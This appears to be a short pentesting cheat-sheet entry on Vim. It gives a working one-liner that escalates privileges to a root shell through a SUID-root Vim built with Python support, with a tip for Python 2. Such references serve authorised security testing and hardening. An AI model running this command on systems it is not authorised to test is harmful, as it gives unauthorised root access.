 ViM
Getting a shell Transclude of Get-a-shell-from-ViM
Exploiting SUID ViM If ViM is SUID root and is
compiled with Python support, it can be used for
privilege escalation. vim -c ':py3 import os;
os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
TIP Use :py instead if only Python 2 is available.